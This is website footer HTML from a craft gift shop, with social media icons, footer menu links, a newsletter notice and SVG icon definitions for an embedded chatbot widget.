							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@ahmcrafts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.threads.net/@ahmcrafts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 440 511.43"><path fill="#fff" fill-rule="nonzero" d="M342.383 237.038a177.282 177.282 0 00-6.707-3.046c-3.948-72.737-43.692-114.379-110.429-114.805-38.505-.255-72.972 15.445-94.454 48.041l36.702 25.178c15.265-23.159 39.221-28.096 56.864-28.096.204 0 .408 0 .61.002 21.974.14 38.555 6.529 49.287 18.987 7.81 9.071 13.034 21.606 15.621 37.425-19.483-3.311-40.553-4.329-63.077-3.038-63.45 3.655-104.24 40.661-101.501 92.08 1.391 26.083 14.385 48.523 36.587 63.181 18.772 12.391 42.95 18.45 68.077 17.079 33.183-1.819 59.215-14.48 77.377-37.63 13.793-17.58 22.516-40.363 26.368-69.069 15.814 9.544 27.535 22.103 34.007 37.2 11.006 25.665 11.648 67.84-22.764 102.223-30.15 30.121-66.392 43.151-121.164 43.554-60.758-.45-106.708-19.935-136.583-57.915-27.976-35.562-42.434-86.93-42.973-152.674.539-65.746 14.997-117.114 42.973-152.676 29.875-37.979 75.824-57.463 136.582-57.914 61.197.455 107.948 20.033 138.967 58.195 15.21 18.713 26.676 42.248 34.236 69.688L440 161.532c-9.163-33.775-23.582-62.881-43.203-87.017C357.031 25.59 298.872.519 223.936 0h-.3C148.851.518 91.344 25.683 52.709 74.795 18.331 118.499.598 179.308.002 255.535l-.002.18.002.18c.596 76.225 18.329 137.037 52.707 180.741 38.635 49.11 96.142 74.277 170.927 74.794h.3c66.486-.462 113.352-17.868 151.96-56.442 50.51-50.463 48.99-113.718 32.342-152.549-11.945-27.847-34.716-50.463-65.855-65.401zM227.587 344.967c-27.808 1.567-56.699-10.916-58.124-37.651-1.056-19.823 14.108-41.942 59.831-44.577a266.87 266.87 0 0115.422-.45c16.609 0 32.145 1.613 46.271 4.701-5.268 65.798-36.172 76.483-63.4 77.977z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>                    </div>
				                    <div class="footer-sidebar footer-2">
						<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Categories</h4><div class="menu-footer-widget-1-container"><ul id="menu-footer-widget-1" class="menu"><li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6187"><a href="https://ahmcrafts.com/product-category/events/">Events</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6184"><a href="https://ahmcrafts.com/product-category/by-occasion/">By Occasion</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-6186"><a href="https://ahmcrafts.com/product-category/by-recipient/">By Recipient</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6189"><a href="https://ahmcrafts.com/product-category/exclusive-products/">Exclusive Products</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Menu</h4><div class="menu-footer-widget-2-container"><ul id="menu-footer-widget-2" class="menu"><li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="https://ahmcrafts.com/about-us/">About Us</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="https://ahmcrafts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://ahmcrafts.com/my-account/">My Account</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Help</h4><div class="menu-footer-widget-3-container"><ul id="menu-footer-widget-3" class="menu"><li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://ahmcrafts.com/how-we-help/">How We Help</a></li>
<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://ahmcrafts.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://ahmcrafts.com/celebrities-feedback/">Celebrities Feedback</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-5">
						<div id="custom_html-10" class="widget_text widget widget_custom_html"><h4 class="widget-title">Newsletter</h4><div class="textwidget custom-html-widget">Register now to get updates on promotions & coupons. Don’t worries. We not spam !

</div></div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">©Copyright 2025 AHM Crafts | All Rights Reserved.</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->

        <div  id="lbaic-chatbot"></div>
		<div class='lbaic-chatbot-icons'>
	<svg
		xmlns='http://www.w3.org/2000/svg'
		fill='none'
	>
		<!-- Trigger BG Start -->
		<symbol id='lbaic-trigger-bg-squircle' viewBox='0 0 60 60'>
			<path
				d='M6.274 8.123c9.404-8.155 38.369-8.173 47.458 0 8.256 7.423 8.458 37.656 0 44.77-9.38 7.89-38.344 7.904-47.458 0-8.365-7.253-8.366-37.513 0-44.77z'
			></path>
		</symbol>
		<symbol id='lbaic-trigger-bg-circle' viewBox='0 0 60 60'>
			<rect width='60' height='60' rx='30'></rect>
		</symbol>
		<symbol id='lbaic-trigger-bg-drop' viewBox='0 0 60 60'>
			<path
				d='M0 30C0 13.432 13.432 0 30 0h26.25A3.75 3.75 0 0 1 60 3.75V30c0 16.569-13.431 30-30 30C13.432 60 0 46.569 0 30'
			></path>
		</symbol>
		<!-- Trigger BG End -->

		<!-- Trigger Icon Start -->
		<symbol id='lbaic-trigger-close' viewBox='0 0 16 16'>
			<path
				fill-rule='evenodd'
				d='M12.827 2.234 8.104 6.956 3.397 2.25a.78.78 0 0 0-.57-.241.78.78 0 0 0-.57.24.8.8 0 0 0-.249.563.74.74 0 0 0 .233.562L6.867 8l-4.626 4.61a.78.78 0 0 0-.241.57q0 .33.241.57a.81.81 0 0 0 .88.194q.149-.06.26-.177l4.723-4.723 4.706 4.707q.241.24.57.24.33 0 .57-.24a.8.8 0 0 0 .194-.868.74.74 0 0 0-.177-.256L9.341 8l4.626-4.61a.78.78 0 0 0 .24-.57.78.78 0 0 0-.24-.57.81.81 0 0 0-.88-.194.8.8 0 0 0-.26.178'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-trigger-arrow' viewBox='0 0 16 16'>
			<path
				d='m8 9.65 4.9-4.9a.78.78 0 0 1 .592-.242.84.84 0 0 1 .591.259q.25.25.25.591a.8.8 0 0 1-.25.592L8.95 11.067a1.339 1.339 0 0 1-.95.4 1.34 1.34 0 0 1-.95-.4L1.917 5.933a.77.77 0 0 1-.242-.583.83.83 0 0 1 .258-.583.8.8 0 0 1 .592-.25q.342 0 .592.25z'
			></path>
		</symbol>
		<!-- Trigger Icon End -->

		<!-- Chatbot Icons Start -->
		<symbol id='lbaic-chatbot-icon-1' viewBox='0 0 16 16'>
			<path d="M13.7543 0H2.24527C1.00525 0 0 1.04384 0 2.33145V10.6283C0 10.6473 0.000871104 10.6659 0.00130666 10.6849H0V15.5223C0 15.9258 0.452538 16.1469 0.752198 15.8896L4.1617 12.9598H13.7547C14.9947 12.9598 16 11.9159 16 10.6283V2.33145C16 1.04384 14.9947 0 13.7547 0H13.7543ZM9.86351 7.25259C9.86351 7.44706 9.71194 7.60445 9.52465 7.60445H3.64818V6.82655C3.64818 6.59906 3.82545 6.41499 4.04454 6.41499H6.95402H9.86351V7.25259ZM12.2482 4.56159C12.2482 4.75606 12.0966 4.91345 11.9093 4.91345H3.64818V4.13555C3.64818 3.90806 3.82545 3.72398 4.04454 3.72398H12.2486V4.56159H12.2482Z"/>
		</symbol>
		<symbol id='lbaic-chatbot-icon-1-shape' viewBox='0 0 16 16'>
			<path
				d="M13.035 1H2.965C1.88 1 1 1.913 1 3.04v7.26l.001.05H1v4.232c0 .353.396.547.658.321l2.983-2.563h8.394c1.085 0 1.965-.914 1.965-2.04V3.04C15 1.913 14.12 1 13.035 1"
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-1-line' viewBox='0 0 16 16'>
			<path d="M11.7087 4.9985C11.7087 5.1732 11.5764 5.31458 11.4129 5.31458H4.20129V4.6158C4.20129 4.41145 4.35604 4.24609 4.54729 4.24609H11.7091V4.9985H11.7087Z">
			</path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-1-line-2' viewBox='0 0 16 16'>
			<path d="M9.63055 7.34618C9.63055 7.51635 9.49792 7.65407 9.33405 7.65407H4.19214V6.9734C4.19214 6.77435 4.34725 6.61328 4.53895 6.61328H9.63055V7.34618Z">
			</path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-2' viewBox='0 0 16 16'>
			<path
				d='M12.855 11.05a6.14 6.14 0 0 0 1.412-3.916A6.14 6.14 0 0 0 8.134 1 6.14 6.14 0 0 0 2 7.134a6.14 6.14 0 0 0 8.27 5.751q.03-.01.06-.01.04 0 .08.019L14.445 15l-1.617-3.773a.17.17 0 0 1 .026-.177M6.07 7.82a.688.688 0 1 1 0-1.375.688.688 0 0 1 0 1.375m2.063 0a.688.688 0 1 1 0-1.375.688.688 0 0 1 0 1.375m2.062 0a.688.688 0 1 1 .001-1.375.688.688 0 0 1 0 1.375'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-2-shape' viewBox='0 0 16 16'>
			<path
				d='M14.268 7.134a6.14 6.14 0 0 1-1.413 3.916.17.17 0 0 0-.026.177L14.447 15l-4.037-2.106a.17.17 0 0 0-.14-.009A6.14 6.14 0 0 1 2 7.133 6.14 6.14 0 0 1 8.135 1a6.14 6.14 0 0 1 6.134 6.134'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-2-left' viewBox='0 0 16 16'>
			<path
				d='M5.383 7.134a.688.688 0 1 0 1.376 0 .688.688 0 0 0-1.376 0'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-2-center' viewBox='0 0 16 16'>
			<path
				d='M7.446 7.134a.688.688 0 1 0 1.375 0 .688.688 0 0 0-1.375 0'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-2-right' viewBox='0 0 16 16'>
			<path
				d='M9.509 7.134a.688.688 0 1 0 1.375 0 .688.688 0 0 0-1.375 0'
			></path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-3' viewBox='0 0 16 16'>
			<path
				d='M13.256 11.733c.834-.744 1.307-1.735 1.307-2.764 0-1.094-.512-2.116-1.442-2.88-.904-.742-2.101-1.152-3.371-1.152s-2.467.41-3.371 1.153c-.93.763-1.441 1.785-1.441 2.879 0 1.093.511 2.116 1.44 2.88C7.284 12.59 8.48 13 9.75 13q.255 0 .508-.022l.289.25a5.47 5.47 0 0 0 3.578 1.335h.438v-.932l-.129-.128a5.45 5.45 0 0 1-1.178-1.77m-2.136.833-.579-.501-.193.024a5 5 0 0 1-.598.036c-2.171 0-3.937-1.416-3.937-3.156S7.579 5.813 9.75 5.813s3.938 1.415 3.938 3.156c0 .867-.433 1.676-1.219 2.28l-.252.192.117.33c.238.672.588 1.299 1.036 1.854a4.6 4.6 0 0 1-2.25-1.059'></path>
			<path
				d='M2.646 9.681c.41-.518.73-1.1.951-1.723l.116-.328-.252-.193c-.74-.568-1.148-1.331-1.148-2.148 0-1.641 1.668-2.976 3.718-2.976 1.509 0 2.81.722 3.393 1.758a7 7 0 0 1 .978.023 3.8 3.8 0 0 0-1.154-1.557c-.863-.71-2.005-1.1-3.217-1.1-1.211 0-2.353.39-3.216 1.1-.888.73-1.377 1.707-1.377 2.752 0 .979.447 1.922 1.237 2.632a5.2 5.2 0 0 1-1.11 1.66l-.127.128v.916h.437c.809 0 1.607-.188 2.33-.55a4.3 4.3 0 0 1-.138-.92 4.3 4.3 0 0 1-1.421.526'></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-3-first' viewBox='0 0 16 16'>
			<path
				d='M2.646 9.681c.41-.518.73-1.1.951-1.723l.116-.328-.252-.193c-.74-.568-1.148-1.331-1.148-2.148 0-1.641 1.668-2.976 3.718-2.976 1.509 0 2.81.722 3.393 1.758a7 7 0 0 1 .978.023 3.8 3.8 0 0 0-1.154-1.557c-.863-.71-2.005-1.1-3.217-1.1-1.211 0-2.353.39-3.216 1.1-.888.73-1.377 1.707-1.377 2.752 0 .979.447 1.922 1.237 2.632a5.2 5.2 0 0 1-1.11 1.66l-.127.128v.916h.437c.809 0 1.607-.188 2.33-.55a4.3 4.3 0 0 1-.138-.92 4.3 4.3 0 0 1-1.421.526'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-3-last' viewBox='0 0 16 16'>
			<path
				d='M13.256 11.733c.834-.744 1.307-1.735 1.307-2.764 0-1.094-.512-2.116-1.442-2.88-.904-.742-2.101-1.152-3.371-1.152s-2.467.41-3.371 1.153c-.93.763-1.441 1.785-1.441 2.879 0 1.093.511 2.116 1.44 2.88C7.284 12.59 8.48 13 9.75 13q.255 0 .508-.022l.289.25a5.47 5.47 0 0 0 3.578 1.335h.438v-.932l-.129-.128a5.45 5.45 0 0 1-1.178-1.77m-2.136.833-.579-.501-.193.024a5 5 0 0 1-.598.036c-2.171 0-3.937-1.416-3.937-3.156S7.579 5.813 9.75 5.813s3.938 1.415 3.938 3.156c0 .867-.433 1.676-1.219 2.28l-.252.192.117.33c.238.672.588 1.299 1.036 1.854a4.6 4.6 0 0 1-2.25-1.059'></path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-4' viewBox='0 0 16 16'>
			<path
				fill-rule='evenodd'
				d='M1 2.4A1.4 1.4 0 0 1 2.4 1h11.208a1.4 1.4 0 0 1 1.4 1.4v8.4a1.4 1.4 0 0 1-1.4 1.4h-3.485l-1.73 2.592a.467.467 0 0 1-.777 0l-1.729-2.591H2.401A1.4 1.4 0 0 1 1 10.8zm3.736 5.137h.934v-.933h-.934zm2.801 0h.934v-.933h-.934zm3.736 0h-.934v-.933h.934z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-4-shape' viewBox='0 0 16 16'>
			<path
				d='M2.4 1A1.4 1.4 0 0 0 1 2.4v8.4a1.4 1.4 0 0 0 1.4 1.4h3.487l1.729 2.592a.467.467 0 0 0 .777 0l1.73-2.591h3.485a1.4 1.4 0 0 0 1.4-1.4V2.4A1.4 1.4 0 0 0 13.609 1z'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-4-left' viewBox='0 0 16 16'>
			<path d='M5.67 7.537h-.934v-.933h.934z'></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-4-center' viewBox='0 0 16 16'>
			<path d='M8.471 7.537h-.934v-.933h.934z'></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-4-right' viewBox='0 0 16 16'>
			<path d='M10.34 7.537h.933v-.933h-.934z'></path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-5' viewBox='0 0 16 16'>
			<path
				fill-rule='evenodd'
				d='M14.336 12.01c-.345.262-.799.484-1.324.668v2a.323.323 0 0 1-.484.277l-2.839-1.66c-.421.029-.85.043-1.277.043-2.37 0-4.729-.442-5.856-1.329-2.05-1.612-2.1-8.177 0-9.723C3.72 1.43 6.1 1 8.473 1c2.37 0 4.733.429 5.863 1.287 2.076 1.575 2.077 8.147 0 9.723m-2.324 1.485-2.083-1.218-.307.02q-.601.041-1.21.041c-1.128 0-2.238-.105-3.183-.31-.97-.208-1.667-.5-2.055-.805-.276-.217-.585-.699-.82-1.483-.228-.758-.351-1.68-.354-2.62s.115-1.856.34-2.6c.232-.772.538-1.23.809-1.428.411-.304 1.133-.588 2.115-.791a16 16 0 0 1 3.052-.3h.158c1.13 0 2.243.102 3.192.3.973.203 1.675.486 2.066.783.273.207.58.675.814 1.453.227.751.347 1.67.347 2.611s-.12 1.86-.347 2.611c-.234.778-.541 1.247-.814 1.454-.234.178-.583.357-1.051.522l-.669.235z'
				clip-rule='evenodd'
			></path>
			<path
				d='M5.974 7.358a.825.825 0 1 0-1.605-.382.825.825 0 1 0 1.605.382M9.113 7.752a.83.83 0 0 0 0-1.169.824.824 0 0 0-1.166 0 .83.83 0 0 0 0 1.17.824.824 0 0 0 1.166 0M12.527 7.299a.825.825 0 1 0-1.629-.266.825.825 0 1 0 1.629.266'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-5-shape' viewBox='0 0 16 16'>
			<path
				fill-rule='evenodd'
				d='M13.936 12.01c-.345.262-.799.484-1.324.668v2a.323.323 0 0 1-.484.277l-2.839-1.66c-.421.029-.85.043-1.277.043-2.37 0-4.729-.442-5.856-1.329-2.05-1.612-2.1-8.177 0-9.723C3.32 1.43 5.7 1 8.073 1c2.37 0 4.733.429 5.863 1.287 2.076 1.575 2.077 8.147 0 9.723m-2.324 1.485-2.083-1.218-.307.02q-.601.041-1.21.041c-1.128 0-2.238-.105-3.183-.31-.97-.208-1.667-.5-2.055-.805-.276-.217-.585-.699-.82-1.483-.228-.758-.351-1.68-.354-2.62s.115-1.856.34-2.6c.232-.772.538-1.23.809-1.428.411-.304 1.133-.588 2.115-.791.915-.19 1.975-.291 3.052-.3h.158c1.13 0 2.243.102 3.192.3.973.203 1.675.486 2.065.783.274.207.581.675.815 1.453.226.751.347 1.67.347 2.611s-.12 1.86-.347 2.611c-.234.778-.541 1.247-.815 1.454-.233.178-.582.357-1.05.522l-.669.235z'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-5-left' viewBox='0 0 16 16'>
			<path
				d='M5.574 7.358a.825.825 0 1 0-1.605-.382.825.825 0 1 0 1.605.382'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-5-center' viewBox='0 0 16 16'>
			<path
				d='M8.713 7.752a.83.83 0 0 0 0-1.169.824.824 0 0 0-1.166 0 .83.83 0 0 0 0 1.17.824.824 0 0 0 1.166 0'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-5-right' viewBox='0 0 16 16'>
			<path
				d='M12.127 7.299a.825.825 0 1 0-1.629-.266.825.825 0 1 0 1.629.266'
			></path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-6' viewBox='0 0 16 16'>
			<path
				d='M8.583 1H3.917A2.92 2.92 0 0 0 1 3.916v7.497a1.252 1.252 0 0 0 1.948 1.043l2.312-1.541h3.323A2.92 2.92 0 0 0 11.5 7.999V3.916A2.92 2.92 0 0 0 8.583 1M15 6.25v7.496a1.252 1.252 0 0 1-1.948 1.044l-2.312-1.542H7.417a2.9 2.9 0 0 1-2.136-.945l.332-.222h2.97A4.09 4.09 0 0 0 12.667 8V3.916c0-.18-.016-.354-.038-.528A2.92 2.92 0 0 1 15 6.249'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-6-first' viewBox='0 0 16 16'>
			<path
				d='M8.583 1H3.917A2.92 2.92 0 0 0 1 3.916v7.497a1.252 1.252 0 0 0 1.948 1.043l2.312-1.541h3.323A2.92 2.92 0 0 0 11.5 7.999V3.916A2.92 2.92 0 0 0 8.583 1'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-6-last' viewBox='0 0 16 16'>
			<path
				d='M15 6.25v7.496a1.252 1.252 0 0 1-1.948 1.044l-2.312-1.542H7.417a2.9 2.9 0 0 1-2.136-.945l.332-.222h2.97A4.09 4.09 0 0 0 12.667 8V3.916c0-.18-.016-.354-.038-.528A2.92 2.92 0 0 1 15 6.249'
			></path>
		</symbol>

		<symbol id='lbaic-chatbot-icon-7' viewBox='0 0 16 16'>
			<path
				d='M15 10.332v2.917A1.75 1.75 0 0 1 13.25 15h-2.917a4.67 4.67 0 0 1-4.036-2.336 6.4 6.4 0 0 0 1.308-.144 3.5 3.5 0 0 0 2.728 1.313h2.917a.583.583 0 0 0 .583-.583v-2.917a3.5 3.5 0 0 0-1.313-2.728 6.4 6.4 0 0 0 .144-1.308A4.67 4.67 0 0 1 15 10.332M5.747 11.5H3.136A2.14 2.14 0 0 1 1 9.361V6.42C1 3.677 3.23 1.2 5.87 1.013c3.1-.294 5.907 2.518 5.617 5.617-.194 2.731-2.714 4.87-5.74 4.87m4.576-4.952c.214-2.304-1.772-4.431-4.08-4.381-2.179-.022-4.076 1.996-4.076 4.256V9.36c0 .536.434.971.969.971h2.611c2.376 0 4.429-1.698 4.576-3.785M6.25 5.374a.875.875 0 1 0 0 1.75.875.875 0 0 0 0-1.75m-2.333 0a.875.875 0 1 0 0 1.75.875.875 0 0 0 0-1.75m4.666 0a.875.875 0 1 0 .001 1.75.875.875 0 0 0 0-1.75'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-7-first' viewBox='0 0 16 16'>
			<path
				d='M5.747 11.5H3.136A2.14 2.14 0 0 1 1 9.36V6.423c0-2.746 2.23-5.223 4.87-5.41 3.1-.294 5.907 2.518 5.617 5.617-.194 2.731-2.714 4.87-5.74 4.87m4.576-4.953c.214-2.304-1.772-4.431-4.08-4.381-2.179-.022-4.076 1.996-4.076 4.256V9.36c0 .536.434.971.969.971h2.611c2.376 0 4.429-1.698 4.576-3.785M6.25 5.374a.875.875 0 1 0 0 1.75.875.875 0 0 0 0-1.75m-2.333 0a.875.875 0 1 0 0 1.75.875.875 0 0 0 0-1.75m4.666 0a.875.875 0 1 0 .001 1.75.875.875 0 0 0 0-1.75'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-icon-7-last' viewBox='0 0 16 16'>
			<path
				d='M15 10.332v2.917A1.75 1.75 0 0 1 13.25 15h-2.917a4.67 4.67 0 0 1-4.036-2.336 6.4 6.4 0 0 0 1.308-.144 3.5 3.5 0 0 0 2.728 1.313h2.917a.583.583 0 0 0 .583-.583v-2.917a3.5 3.5 0 0 0-1.313-2.728 6.4 6.4 0 0 0 .144-1.308A4.67 4.67 0 0 1 15 10.332'
			></path>
		</symbol>
		<!-- Chatbot Icons End -->

		<!-- ChatBot Avatars Start -->
        <symbol id='lbaic-chatbot-avatar-1' viewBox='0 0 16 16'>
            <path
                    fill-rule="evenodd"
                    d="m9.968 1.235-.57-.57a2.275 2.275 0 0 0-3.215 0L.667 6.175c-.89.889-.89 2.33 0 3.218l6.162 6.156a1.538 1.538 0 1 0 2.175-2.175L5.02 9.394a2.273 2.273 0 0 1 0-3.217L7.788 3.41h.002l2.175-2.174zm-1.423 2.93 2.475 2.472a1.62 1.62 0 0 1 0 2.293l-.059.059a1.537 1.537 0 1 0 2.175 2.175l1.775-1.772c.89-.889.89-2.33 0-3.218l-4.19-4.186-2.176 2.176"
                    clip-rule="evenodd"
            ></path>
        </symbol>
		<symbol id='lbaic-chatbot-avatar-2'
		        viewBox='0 0 24 24'
		        fill="none"
		        stroke="currentColor"
		        stroke-linecap="round"
		        stroke-linejoin="round"
		        stroke-width="2">
			<path d="M12 8V4H8"></path>
			<rect width="16" height="12" x="4" y="8" rx="2"></rect>
			<path d="M2 14h2M20 14h2M15 13v2M9 13v2"></path>
		</symbol>
		<symbol id='lbaic-chatbot-avatar-3' viewBox='0 0 16 16'>
			<path
				d='M8.488 1.016a7.03 7.03 0 0 0-5.44 2.037 7.02 7.02 0 0 0-2.031 5.445C1.274 12.205 4.548 15 8.632 15h3.452a2.92 2.92 0 0 0 2.917-2.917V8.198c0-3.779-2.86-6.934-6.513-7.182m-2.53 4.65a.875.875 0 1 1 0 1.751.875.875 0 0 1 0-1.75m4.787 4.206c-.043.043-1.074 1.045-2.744 1.045S5.299 9.916 5.256 9.872a.583.583 0 1 1 .822-.829c.027.027.746.706 1.923.706 1.176 0 1.895-.68 1.926-.709a.584.584 0 0 1 .818.832m-.703-2.456a.875.875 0 1 1 .001-1.75.875.875 0 0 1 0 1.75'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-avatar-4' viewBox='0 0 16 16'>
			<path
				fill-rule='evenodd'
				d='M7.998 2.719a5.84 5.84 0 0 0-5.274 3.318c-.049-.005-.096-.015-.146-.015C1.703 6.022 1 6.726 1 7.6v1.95c0 .875.703 1.579 1.578 1.579.05 0 .097-.01.146-.015q.093.196.201.387c.287.511 1.053.073.758-.433a4.984 4.984 0 0 1 1.113-6.315 4.98 4.98 0 0 1 6.408 0 4.984 4.984 0 0 1 1.113 6.315l-.013.021-.008.022s-.589 1.302-1.744 1.302l-1.462-.014a.75.75 0 0 0-.62-.34h-.942a.76.76 0 0 0-.763.765c0 .26.166.458.545.458h3.242c1.734 0 2.483-1.701 2.518-1.78v-.005a6 6 0 0 0 .199-.384c.05.004.1.015.153.015.874 0 1.578-.704 1.578-1.579V7.6c0-.874-.704-1.578-1.578-1.578-.05 0-.098.008-.148.015a5.8 5.8 0 0 0-1.51-1.95 5.85 5.85 0 0 0-3.767-1.369zM6.095 5.49c-.34-.022-.65.05-.92.336a4.23 4.23 0 0 0-1.17 2.9c0 .911.303 1.931.816 1.968.73.053 1.882-.426 3.179-.426 1.374 0 2.587.538 3.306.41.436-.077.69-1.118.69-1.951 0-1.104-.447-2.14-1.17-2.901-.724-.762-1.723 0-2.826 0-.69 0-1.338-.298-1.905-.336m-.161 1.877a.73.73 0 1 1-.001 1.46.73.73 0 0 1 0-1.46m4.132 0a.73.73 0 1 1 0 1.46.73.73 0 0 1 0-1.46'
				clip-rule='evenodd'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-avatar-5' viewBox='0 0 16 16'>
			<path
				d='M8 8c1.99 0 3.61-1.57 3.61-3.5S9.99 1 8 1 4.39 2.57 4.39 4.5 6.01 8 8 8m0-5.25c.995 0 1.805.785 1.805 1.75S8.995 6.25 8 6.25 6.195 5.465 6.195 4.5 7.005 2.75 8 2.75M10.968 14c.072.479-.215 1-.894 1a.894.894 0 0 1-.891-.75c-.086-.57-.594-1-1.182-1-.59 0-1.098.43-1.182 1a.897.897 0 0 1-1.022.74.88.88 0 0 1-.764-.99C5.245 12.575 6.52 11.5 8 11.5s2.756 1.074 2.968 2.5zm3.03.074a.885.885 0 0 1-.901.926.89.89 0 0 1-.9-.824c-.13-2.155-1.973-3.843-4.197-3.843s-4.068 1.688-4.197 3.843c-.029.482-.457.847-.953.822a.885.885 0 0 1-.848-.924c.185-3.08 2.82-5.491 5.998-5.491s5.813 2.412 5.999 5.491'
			></path>
		</symbol>
		<symbol id='lbaic-chatbot-avatar-6' viewBox='0 0 16 16'>
			<path
				d='M13.25 7.323c.37.062.72-.251.734-.627a14.6 14.6 0 0 0-.053-2.1c-.036-.383-.433-.69-.804-.57-.54-2.305-2.18-3.36-5.128-3.36s-4.587 1.055-5.128 3.36c-.377-.12-.768.187-.804.57a15 15 0 0 0-.052 2.101c.014.375.364.688.734.626.175 1.284.632 2.238 1.392 2.894-1.32.828-2.01 2.252-2.124 4.414a.667.667 0 0 0 1.331.071c.11-2.09.778-3.2 2.216-3.7.683.222 1.491.331 2.435.331q1.415.001 2.444-.335l.002.002c1.434.501 2.094 1.609 2.204 3.702a.667.667 0 0 0 1.332-.07c-.114-2.164-.804-3.587-2.124-4.415.759-.656 1.217-1.61 1.392-2.894M8 10c-2.953 0-4-1.047-4-4s1.047-4 4-4 4 1.047 4 4-1.047 4-4 4m2.667-4c0 1.905-.762 2.667-2.667 2.667S5.333 7.905 5.333 6c0-.667.667-.667.667-.667h4s.667 0 .667.667m.436 7.387c.014.048.152.496.207 1.229a.667.667 0 0 1-1.33.101 6 6 0 0 0-.07-.568 11 11 0 0 0-1.91-.15c-.89 0-1.536.084-1.91.15-.026.149-.053.341-.07.568a.666.666 0 1 1-1.329-.101c.056-.733.192-1.18.208-1.229a.67.67 0 0 1 .448-.44c.04-.011.978-.28 2.654-.28s2.616.269 2.654.28a.67.67 0 0 1 .449.44z'
			></path>
		</symbol>
